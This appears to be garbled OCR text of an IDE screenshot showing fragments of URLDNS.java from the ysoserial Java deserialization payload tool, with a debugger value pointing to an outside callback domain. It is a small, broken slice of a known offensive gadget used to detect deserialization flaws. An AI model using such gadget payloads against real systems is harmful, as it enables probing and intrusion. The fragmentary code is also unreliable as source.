 pom.xml (ysoserial) GeneratePayload.java URLDNS.java URLStreamHandler.java Ha
45 est(skip = "true") 7 5
46 cies()
47 { Authors.GEBL })
48 ass URLDNS implements ObjectPayload<Object> {
49
ublic Object getObject(final String url) throws Exception { url: "http://llhknjspmw.dgrh3.cn"
51
52 //Avoid DNS resolution during payload creation
53 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of
URLStreamHandler handler = new SilentURLStreamHandler();